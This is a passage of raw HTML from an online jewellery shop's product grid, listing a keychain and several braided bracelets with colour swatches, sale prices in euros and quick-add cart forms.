      data-variant-id="53167813460297" data-variant-media="{&quot;alt&quot;:null,&quot;id&quot;:53840279994697,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&quot;,&quot;width&quot;:2000}" data-variant-secondary-media="{&quot;alt&quot;:null,&quot;id&quot;:53840328294729,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/35_1d0b29ff-510e-4e29-b393-055a07a72974.jpg?v=1760966753&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/35_1d0b29ff-510e-4e29-b393-055a07a72974.jpg?v=1760966753&quot;,&quot;width&quot;:2000}"
><label class="thumbnail-swatch thumbnail-swatch--sm   " for="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881613140297-1-4686390526281">
        <span class="sr-only">Black</span><img src="//www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=2000" alt="APRÈS SKI CLUB Keychain" srcset="//www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=60 60w, //www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=120 120w" width="2000" height="2000" sizes="60px" class="object-cover"></label><input class="sr-only" type="radio" name="swatch--template--25024990347593__section-5-9881613140297-1" id="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881613140297-1-4686390591817" value="4686390591817"      

      data-variant-id="53167813493065" data-variant-media="{&quot;alt&quot;:null,&quot;id&quot;:53840290021705,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&quot;,&quot;width&quot;:2000}" data-variant-secondary-media="{&quot;alt&quot;:null,&quot;id&quot;:53840279994697,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&quot;,&quot;width&quot;:2000}"
><label class="thumbnail-swatch thumbnail-swatch--sm   " for="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881613140297-1-4686390591817">
        <span class="sr-only">Light Grey</span><img src="//www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=2000" alt="APRÈS SKI CLUB Keychain" srcset="//www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=60 60w, //www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=120 120w" width="2000" height="2000" sizes="60px" class="object-cover"></label><input class="sr-only" type="radio" name="swatch--template--25024990347593__section-5-9881613140297-1" id="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881613140297-1-4686390657353" value="4686390657353"      

      data-variant-id="53167813525833" data-variant-media="{&quot;alt&quot;:null,&quot;id&quot;:53840328294729,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/35_1d0b29ff-510e-4e29-b393-055a07a72974.jpg?v=1760966753&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/35_1d0b29ff-510e-4e29-b393-055a07a72974.jpg?v=1760966753&quot;,&quot;width&quot;:2000}" data-variant-secondary-media="{&quot;alt&quot;:null,&quot;id&quot;:53840301785417,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/27_b9187073-93b1-43b1-9926-0faccca0bfbc.jpg?v=1760966753&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/27_b9187073-93b1-43b1-9926-0faccca0bfbc.jpg?v=1760966753&quot;,&quot;width&quot;:2000}"
><label class="thumbnail-swatch thumbnail-swatch--sm   " for="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881613140297-1-4686390657353">
        <span class="sr-only">Navy</span><img src="//www.sailbrace.com/cdn/shop/files/35_1d0b29ff-510e-4e29-b393-055a07a72974.jpg?v=1760966753&amp;width=2000" alt="APRÈS SKI CLUB Keychain" srcset="//www.sailbrace.com/cdn/shop/files/35_1d0b29ff-510e-4e29-b393-055a07a72974.jpg?v=1760966753&amp;width=60 60w, //www.sailbrace.com/cdn/shop/files/35_1d0b29ff-510e-4e29-b393-055a07a72974.jpg?v=1760966753&amp;width=120 120w" width="2000" height="2000" sizes="60px" class="object-cover"></label><input class="sr-only" type="radio" name="swatch--template--25024990347593__section-5-9881613140297-1" id="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881613140297-1-4686390755657" value="4686390755657"      

      data-variant-id="53167813558601" data-variant-media="{&quot;alt&quot;:null,&quot;id&quot;:53840301785417,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/27_b9187073-93b1-43b1-9926-0faccca0bfbc.jpg?v=1760966753&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/27_b9187073-93b1-43b1-9926-0faccca0bfbc.jpg?v=1760966753&quot;,&quot;width&quot;:2000}" data-variant-secondary-media="{&quot;alt&quot;:null,&quot;id&quot;:53840306438473,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/32_211417b8-ba38-47dd-a1fe-88389cc4d95f.jpg?v=1760966753&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.sailbrace.com\/cdn\/shop\/files\/32_211417b8-ba38-47dd-a1fe-88389cc4d95f.jpg?v=1760966753&quot;,&quot;width&quot;:2000}"
><label class="thumbnail-swatch thumbnail-swatch--sm   " for="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881613140297-1-4686390755657">
        <span class="sr-only">Red</span><img src="//www.sailbrace.com/cdn/shop/files/27_b9187073-93b1-43b1-9926-0faccca0bfbc.jpg?v=1760966753&amp;width=2000" alt="APRÈS SKI CLUB Keychain" srcset="//www.sailbrace.com/cdn/shop/files/27_b9187073-93b1-43b1-9926-0faccca0bfbc.jpg?v=1760966753&amp;width=60 60w, //www.sailbrace.com/cdn/shop/files/27_b9187073-93b1-43b1-9926-0faccca0bfbc.jpg?v=1760966753&amp;width=120 120w" width="2000" height="2000" sizes="60px" class="object-cover"></label><a href="/products/apres-ski-club-keychain" data-instant class="thumbnail-swatch__view-more text-xs text-subdued">+4</a></fieldset></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="silver-runner-braided-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--custom stack_label_colors">
          NEW
        </div><div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/silver-runner-braided-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/photo_2025-07-02_10.10.51.jpg?v=1751443879&amp;width=1280" alt="Silver Runner Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/photo_2025-07-02_10.10.51.jpg?v=1751443879&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/photo_2025-07-02_10.10.51.jpg?v=1751443879&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/photo_2025-07-02_10.10.51.jpg?v=1751443879&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/photo_2025-07-02_10.10.51.jpg?v=1751443879&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/photo_2025-07-02_10.10.51.jpg?v=1751443879&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/photo_2025-07-02_10.10.51.jpg?v=1751443879&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/photo_2025-07-02_10.10.51.jpg?v=1751443879&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/photo_2025-07-02_10.10.51.jpg?v=1751443879&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/photo_2025-07-02_10.10.51.jpg?v=1751443879&amp;width=1200 1200w" width="1280" height="1280" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/Silver-runner-braided.jpg?v=1756455520&amp;width=1200" alt="Silver Runner Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/Silver-runner-braided.jpg?v=1756455520&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/Silver-runner-braided.jpg?v=1756455520&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/Silver-runner-braided.jpg?v=1756455520&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/Silver-runner-braided.jpg?v=1756455520&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/Silver-runner-braided.jpg?v=1756455520&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/Silver-runner-braided.jpg?v=1756455520&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/Silver-runner-braided.jpg?v=1756455520&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/Silver-runner-braided.jpg?v=1756455520&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/Silver-runner-braided.jpg?v=1756455520&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9725614293321" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52584400650569">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9725614293321" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/silver-runner-braided-bracelet" class="bold" data-instant>Silver Runner Braided Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €23.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €28.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="silver-tennis-dark-green-braided-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/silver-tennis-dark-green-braided-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/13_83acd01f-c895-4180-b3cb-d7e6508c6aa5.jpg?v=1744621552&amp;width=2000" alt="Silver Tennis Dark Green Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/13_83acd01f-c895-4180-b3cb-d7e6508c6aa5.jpg?v=1744621552&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/13_83acd01f-c895-4180-b3cb-d7e6508c6aa5.jpg?v=1744621552&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/13_83acd01f-c895-4180-b3cb-d7e6508c6aa5.jpg?v=1744621552&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/13_83acd01f-c895-4180-b3cb-d7e6508c6aa5.jpg?v=1744621552&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/13_83acd01f-c895-4180-b3cb-d7e6508c6aa5.jpg?v=1744621552&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/13_83acd01f-c895-4180-b3cb-d7e6508c6aa5.jpg?v=1744621552&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/13_83acd01f-c895-4180-b3cb-d7e6508c6aa5.jpg?v=1744621552&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/13_83acd01f-c895-4180-b3cb-d7e6508c6aa5.jpg?v=1744621552&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/13_83acd01f-c895-4180-b3cb-d7e6508c6aa5.jpg?v=1744621552&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/13_83acd01f-c895-4180-b3cb-d7e6508c6aa5.jpg?v=1744621552&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/13_83acd01f-c895-4180-b3cb-d7e6508c6aa5.jpg?v=1744621552&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/13_83acd01f-c895-4180-b3cb-d7e6508c6aa5.jpg?v=1744621552&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/green-silver-tennis-braided.jpg?v=1751137952&amp;width=900" alt="Silver Tennis Dark Green Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/green-silver-tennis-braided.jpg?v=1751137952&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/green-silver-tennis-braided.jpg?v=1751137952&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/green-silver-tennis-braided.jpg?v=1751137952&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/green-silver-tennis-braided.jpg?v=1751137952&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/green-silver-tennis-braided.jpg?v=1751137952&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/green-silver-tennis-braided.jpg?v=1751137952&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/green-silver-tennis-braided.jpg?v=1751137952&amp;width=800 800w" width="900" height="900" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9596548809033" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51969242988873">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9596548809033" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/silver-tennis-dark-green-braided-bracelet" class="bold" data-instant>Silver Tennis Dark Green Braided Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €23.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €28.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="beyond-triathlon-braided-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/beyond-triathlon-braided-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/1_af9a909d-a96b-48b9-b1e1-68d9494172b8.jpg?v=1762338735&amp;width=2148" alt="Beyond Triathlon Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/1_af9a909d-a96b-48b9-b1e1-68d9494172b8.jpg?v=1762338735&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/1_af9a909d-a96b-48b9-b1e1-68d9494172b8.jpg?v=1762338735&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/1_af9a909d-a96b-48b9-b1e1-68d9494172b8.jpg?v=1762338735&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/1_af9a909d-a96b-48b9-b1e1-68d9494172b8.jpg?v=1762338735&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/1_af9a909d-a96b-48b9-b1e1-68d9494172b8.jpg?v=1762338735&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/1_af9a909d-a96b-48b9-b1e1-68d9494172b8.jpg?v=1762338735&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/1_af9a909d-a96b-48b9-b1e1-68d9494172b8.jpg?v=1762338735&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/1_af9a909d-a96b-48b9-b1e1-68d9494172b8.jpg?v=1762338735&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/1_af9a909d-a96b-48b9-b1e1-68d9494172b8.jpg?v=1762338735&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/1_af9a909d-a96b-48b9-b1e1-68d9494172b8.jpg?v=1762338735&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/1_af9a909d-a96b-48b9-b1e1-68d9494172b8.jpg?v=1762338735&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/1_af9a909d-a96b-48b9-b1e1-68d9494172b8.jpg?v=1762338735&amp;width=1800 1800w" width="2148" height="2148" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/Triathlon-black-1.jpg?v=1762338735&amp;width=1000" alt="Beyond Triathlon Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/Triathlon-black-1.jpg?v=1762338735&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/Triathlon-black-1.jpg?v=1762338735&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/Triathlon-black-1.jpg?v=1762338735&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/Triathlon-black-1.jpg?v=1762338735&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/Triathlon-black-1.jpg?v=1762338735&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/Triathlon-black-1.jpg?v=1762338735&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/Triathlon-black-1.jpg?v=1762338735&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/Triathlon-black-1.jpg?v=1762338735&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9746172150089" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52661783265609">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9746172150089" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/beyond-triathlon-braided-bracelet" class="bold" data-instant>Beyond Triathlon Braided Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €23.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €28.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="black-bike-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--custom stack_label_colors">
          SELLING FAST
        </div><div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/black-bike-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=1000" alt="Black Bike Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=1300" alt="Black Bike Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=1200 1200w" width="1300" height="1300" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_4367421866099" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31243899076723">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="4367421866099" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/black-bike-bracelet" class="bold" data-instant>Black Bike Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €18.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €23.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
